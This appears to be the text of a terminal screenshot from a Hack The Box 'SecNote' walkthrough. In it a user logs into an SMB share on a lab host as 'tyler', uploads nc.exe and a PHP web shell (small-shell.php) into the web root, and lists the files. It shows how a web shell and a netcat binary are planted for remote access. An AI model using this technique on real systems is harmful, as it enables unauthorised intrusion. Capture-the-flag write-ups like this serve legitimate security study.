 pulkittalwar2611@pulkittalwar2611:~/Pictures/secnote-htb$ smbclient \\\\10.10.10.97\\new-site -U tyler
Enter WORKGROUP\tyler's password:
Try "help" to get a list of possible commands.
smb: \> put nc.exe
pputting file nc.exe as \nc.exe (60.9 kb/s) (average 60.9 kb/s)
smb: \> put small-shell.php
putting file small-shell.php as \small-shell.php (0.1 kb/s) (average 39.1 kb/s)
smb: \> ls
. D 0 Wed Dec 23 10:05:54 2020
.. D 0 Wed Dec 23 10:05:54 2020
iisstart.htm A 696 Thu Jun 21 11:26:03 2018
iisstart.png A 98757 Thu Jun 21 11:26:03 2018
nc.exe A 59392 Wed Dec 23 10:05:46 2020
small-shell.php A 53 Wed Dec 23 10:05:54 2020
12978687 blocks of size 4096. 8107926 blocks available
smb: \>